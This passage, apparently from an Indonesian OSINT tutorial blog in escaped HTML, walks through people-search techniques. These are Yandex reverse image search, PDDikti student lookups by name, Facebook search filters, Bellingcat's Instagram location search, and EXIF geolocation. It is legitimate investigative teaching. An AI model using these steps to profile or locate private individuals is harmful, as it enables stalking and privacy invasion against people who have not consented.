\/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiEvHcjJiGY8WxfmVsRBH60iJzPRYf7RhPW1Po6eDdRFJVcTatQ56SIOlQdWmW5nvyoyiXaysog4MwSrcpp0UaVhn5RqsM0bTgPtdVudCaAReITj5fP5Rq-VpV65pwddvNjNPJiBFQ4kyFfdROs2VLG8K0VnVEZJK-rKfGmixRNNhasOgHu9PYiBArCtw=s1366\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Social searcher\" border=\"0\" data-original-height=\"767\" data-original-width=\"1366\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiEvHcjJiGY8WxfmVsRBH60iJzPRYf7RhPW1Po6eDdRFJVcTatQ56SIOlQdWmW5nvyoyiXaysog4MwSrcpp0UaVhn5RqsM0bTgPtdVudCaAReITj5fP5Rq-VpV65pwddvNjNPJiBFQ4kyFfdROs2VLG8K0VnVEZJK-rKfGmixRNNhasOgHu9PYiBArCtw=w640-h360\" title=\"Social searcher\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cb\u003E- Hunt with yandex reverse image\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiv1Z0yvE0Caztv0CL5yfkJ0HwziLBmmK2yB9OShrYNS3SOB59sJH3k3K5o4CKOmBYSragteXclARgtHz_IzML_3VWtx4vba9y4PK0OG7qK8DLOtfyJG_Vn-nGrLUchVxRmcqNsa_Sr1Nsu00ORDPvXLdWWyTAc5oQuXJiwqJc3Sei981IKX4o7NAFg6g=s1366\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"yandex reverse images\" border=\"0\" data-original-height=\"768\" data-original-width=\"1366\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiv1Z0yvE0Caztv0CL5yfkJ0HwziLBmmK2yB9OShrYNS3SOB59sJH3k3K5o4CKOmBYSragteXclARgtHz_IzML_3VWtx4vba9y4PK0OG7qK8DLOtfyJG_Vn-nGrLUchVxRmcqNsa_Sr1Nsu00ORDPvXLdWWyTAc5oQuXJiwqJc3Sei981IKX4o7NAFg6g=w640-h360\" title=\"yandex reverse images\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiujdJSwKUIHaLxgCPvojYo6KuSTqbJIqSuJkHrWWUt5GrTZ14aSlJBL3Q-dM9xLUMIDz1dGVrOBj64iFWVa_lVJgyBzfgPGZziZQJwtJ-ocSbZ1cQxWRhuff85SzZt7XfUwUqwdXO6RNH4qk0olPYdsmzIZzhyJD56mBpdKkm4GxwSWP_zqD9smVGY-w=s1366\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"REsult yandex\" border=\"0\" data-original-height=\"768\" data-original-width=\"1366\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiujdJSwKUIHaLxgCPvojYo6KuSTqbJIqSuJkHrWWUt5GrTZ14aSlJBL3Q-dM9xLUMIDz1dGVrOBj64iFWVa_lVJgyBzfgPGZziZQJwtJ-ocSbZ1cQxWRhuff85SzZt7XfUwUqwdXO6RNH4qk0olPYdsmzIZzhyJD56mBpdKkm4GxwSWP_zqD9smVGY-w=w640-h360\" title=\"REsult yandex\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cb\u003E- Hunt with pddikti\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhQTOVcGiZv3G-4bbHWwxUVmx5KxsfeLoZgNJW5z1CsuY1BRjkbU03blPxYp3eH5kgeOr_GGuNafGxIiR9ypUg0jKOkXl0f_aiZC-KOrVjdDbgxx5NC_qj623eDQB4iCJeU-eF-k__IpJe3HxAlWRRaVWotXk5zF-VqAlinq9yl2fy_ARZRgKUL3mphlw=s1366\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"pddikti\" border=\"0\" data-original-height=\"768\" data-original-width=\"1366\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhQTOVcGiZv3G-4bbHWwxUVmx5KxsfeLoZgNJW5z1CsuY1BRjkbU03blPxYp3eH5kgeOr_GGuNafGxIiR9ypUg0jKOkXl0f_aiZC-KOrVjdDbgxx5NC_qj623eDQB4iCJeU-eF-k__IpJe3HxAlWRRaVWotXk5zF-VqAlinq9yl2fy_ARZRgKUL3mphlw=w640-h360\" title=\"pddikti\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cbr \/\u003E\u0026nbsp; \u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003EAnda hanya membutuhkan sebuah nama lengkap dan universitas. Maka hasil pencarian akan memunculkan berupa\u0026nbsp; jurusan, asal universitas, semester, prodi dan lainya. Cara ini sangat sensifitf jadi saya hanya menampilkan halaman depan saja\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003Cspan\u003E\u003Cb\u003E- Hunt with social media apps\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003EDi kasus ini Anda dapat mencari sebuah konten atau postingan pada sosial media. Yap Facebook merupakan sosial media terbesar kemungkinan besar Anda dapat mencari sesuatu yang spesifik misalnya photo, postingan nama akun serta acara\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cb\u003E \u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjz4agYExKrVp_zXAb5BlIiwcK-8wnlfZ-mqcvVmKgncDhQcsam5dVy6bS5y9N-qSvB-MfyT1euWigfxyqt31Vu89a_X7FM5J5hTQP35qi4b3R9LH-NOL9iohpZgQlX1pcDGo1q1_ed2ga_4lVDgxpVk1qf0OsgfZEI_lQC9yFOe2Zu7Ra64YSyLB-hqw=s1278\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Facebook osint\" border=\"0\" data-original-height=\"1278\" data-original-width=\"750\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjz4agYExKrVp_zXAb5BlIiwcK-8wnlfZ-mqcvVmKgncDhQcsam5dVy6bS5y9N-qSvB-MfyT1euWigfxyqt31Vu89a_X7FM5J5hTQP35qi4b3R9LH-NOL9iohpZgQlX1pcDGo1q1_ed2ga_4lVDgxpVk1qf0OsgfZEI_lQC9yFOe2Zu7Ra64YSyLB-hqw=w376-h640\" title=\"Facebook osint\" width=\"376\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cbr \/\u003E\u0026nbsp; \u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgfgpYEY0dz_C8Uza9v3mOVVnFoMqX-BdhAB07y7THFjzjJ-QXgE_nfBVPlrD0AKmwIeUlVQVj7GeeUJEcdqbzbf8UBU6KCXBkcizxIvZ06srt449zEpxKey4_wFrEC4IRPpPsmOw7YeiBtjlQ1IYU1nEzRc79fhu7X_QQ838itc4ZP0WjfnsHfaffYYw=s1256\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Facebook osint\" border=\"0\" data-original-height=\"1256\" data-original-width=\"750\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgfgpYEY0dz_C8Uza9v3mOVVnFoMqX-BdhAB07y7THFjzjJ-QXgE_nfBVPlrD0AKmwIeUlVQVj7GeeUJEcdqbzbf8UBU6KCXBkcizxIvZ06srt449zEpxKey4_wFrEC4IRPpPsmOw7YeiBtjlQ1IYU1nEzRc79fhu7X_QQ838itc4ZP0WjfnsHfaffYYw=w382-h640\" title=\"Facebook osint\" width=\"382\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi-M3eDvNWUyIdzhGvfOTrnSYRK9dUJdXjepSM1qh-yn44lO1OiXbeYMqhKgFb0xrxwYASAYvqFHrRmFUynDnsAdr2eW0kx8mkbswQf6nOk2EJjksTXHYabp15BgBaP87xzaTaTbkDCNydmuw9Sbp-e8XWHjt-JZNzK8Zh-TKyN8bSAUVFFaSwwPZ_B6w=s1264\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Facebook osint\" border=\"0\" data-original-height=\"1264\" data-original-width=\"750\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi-M3eDvNWUyIdzhGvfOTrnSYRK9dUJdXjepSM1qh-yn44lO1OiXbeYMqhKgFb0xrxwYASAYvqFHrRmFUynDnsAdr2eW0kx8mkbswQf6nOk2EJjksTXHYabp15BgBaP87xzaTaTbkDCNydmuw9Sbp-e8XWHjt-JZNzK8Zh-TKyN8bSAUVFFaSwwPZ_B6w=w380-h640\" title=\"Facebook osint\" width=\"380\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003EAnda juga dapat menyetting atau mencari lebih spesifik lagi dari tanggal, lokasi postingan terbaru serta postingan teman dari teman atau hal lainya\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan\u003E- Hunt with Instagram location search\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjkyUvcoaclv3rRQrMhpkrv5v8Ch4TDMGuDTNJTROSuJdbLneCmVgsjH9J9wSmtjtIFz8VgBlqOMLkzeaev9kHwDsPWzHeUsvRP7Q8XL5KK941GBc4GgyGv88Zugz3ynN49z8i0q0X23lWgjjxpd55Inp7LoG-tUnVivqYvGEJ5y2W9djNpyJpdqWAZyA=s1202\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"bellingcat \/ instagram-location-search Public\" border=\"0\" data-original-height=\"1202\" data-original-width=\"1190\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjkyUvcoaclv3rRQrMhpkrv5v8Ch4TDMGuDTNJTROSuJdbLneCmVgsjH9J9wSmtjtIFz8VgBlqOMLkzeaev9kHwDsPWzHeUsvRP7Q8XL5KK941GBc4GgyGv88Zugz3ynN49z8i0q0X23lWgjjxpd55Inp7LoG-tUnVivqYvGEJ5y2W9djNpyJpdqWAZyA=w634-h640\" title=\"bellingcat \/ instagram-location-search Public\" width=\"634\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjCcynCQPod_k3eHchBAZtfL5hUtKJ0YPFV0EntO4D_GDNJFsFD0gciSvZI67X4PqbXNYIfhAA-szpMjU1UwsHcoRFAP2HNWHftZZnpklkivOa-HxXeHNLhDgWJBSc-TARPwXY0uk1w3QJxRA8GGwoRkDqBC6wgjd9h3kOG6v636m34cMEogP734aJbRg=s1472\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"bellingcat \/ instagram-location-search Public\" border=\"0\" data-original-height=\"786\" data-original-width=\"1472\" height=\"342\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjCcynCQPod_k3eHchBAZtfL5hUtKJ0YPFV0EntO4D_GDNJFsFD0gciSvZI67X4PqbXNYIfhAA-szpMjU1UwsHcoRFAP2HNWHftZZnpklkivOa-HxXeHNLhDgWJBSc-TARPwXY0uk1w3QJxRA8GGwoRkDqBC6wgjd9h3kOG6v636m34cMEogP734aJbRg=w640-h342\" title=\"bellingcat \/ instagram-location-search Public\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003EPada kasus ini Anda dapat menggunakan tools dari bellingcat instagram location search. Anda dapat menginstall tools tersebut berikut adalah tautan\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003ETautan : \u003Ca href=\"https:\/\/github.com\/bellingcat\/instagram-location-search\" rel=\"nofollow\" target=\"_blank\"\u003Ehttps:\/\/github.com\/bellingcat\/instagram-location-search\u0026nbsp;\u003C\/a\u003E\u003Cb\u003E\u003Cspan\u003E\u003Ca href=\"https:\/\/github.com\/bellingcat\/instagram-location-search\" rel=\"nofollow\" target=\"_blank\"\u003E \u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003ETools\u003C\/span\u003E\u003Cb\u003E\u003Cspan\u003E \u003C\/span\u003E\u003C\/b\u003E\u003Cspan\u003Ebekerja dengan cara mengambil session dari browser kemudian akan menangkap berupa lat, ing dan destinasi lokasi\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cb\u003E- Hunt with EXIF tools\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003EPada kasus ini Anda dapat membaca metadata pada suatu file untuk melihat apa saja yang ada di dalam file tersebut. Jika Anda beruntung mendapatkan geolocation pada file tersebut. Cara ini sangat efektif untuk digunakan terlebih lagi file tesebut fresh atau orisinil dari sumber langsung Anda dapat menggunakan exif tools offline atau pun online \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003Eexif tool online jimplexif\u0026nbsp; \u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjM7ewQ8xrVZl3OSHX022YkRbYMKnrh79ibDD5W6lntnEqQ2g1qbFnJ2X9yxBAXfUk3nR-kL4Yfebuu7PGUay4CB9fLnJchfHMHuerpYxMEtp7mrxTkzqz0QzbHNsxq5r9a7Pxp5S4zd7N6GgMBDDXsde0j5nG-W9OXuTSTJKV_16phjUl1qlXQFt6rSQ=s1366\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"jimplexif\" border=\"0\" data-original-height=\"768\" data-original-width=\"1366\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjM7ewQ8xrVZl3OSHX022YkRbYMKnrh79ibDD5W6lntnEqQ2g1qbFnJ2X9yxBAXfUk3nR-kL4Yfebuu7PGUay4CB9fLnJchfHMHuerpYxMEtp7mrxTkzqz0QzbHNsxq5r9a7Pxp5S4zd7N6GgMBDDXsde0j5nG-W9OXuTSTJKV_16phjUl1qlXQFt6rSQ=w640-h360\" title=\"jimplexif\" width=\"640\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgT8UsNjHUkAR3fkoULjCHhjQ1yDXAzomrYcyiPv0VY2MeiKRzRImn8ejM3nEOPZ4Y51vlavof_u4ie3CpD1ZSnvwcGJXRMWUJniEQJc_c3PL27NiRTtfq0o855Sj-x_9PWWA5dk74GCu2T8TtbihiUMI3iq36Z5Oxn8oWS0O6UXhvm7VYjKLV10Lt_RA=s1366\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"jimplexif\" border=\"0\" data-original-height=\"768\" data-original-width=\"1366\" height=\"360\" 